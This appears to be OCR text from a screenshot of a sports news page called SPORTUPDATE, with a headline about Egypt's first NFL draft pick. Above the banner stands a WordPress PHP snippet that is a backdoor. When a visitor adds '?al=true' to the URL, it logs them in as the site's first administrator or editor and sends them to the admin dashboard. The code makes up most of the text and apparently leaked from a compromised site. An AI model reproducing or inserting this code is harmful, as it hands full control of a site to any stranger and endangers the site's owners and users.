
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Breaking News!! Ahmed
Hassanein Makes History as
Egypt’s First-Ever NFL Draft Pick.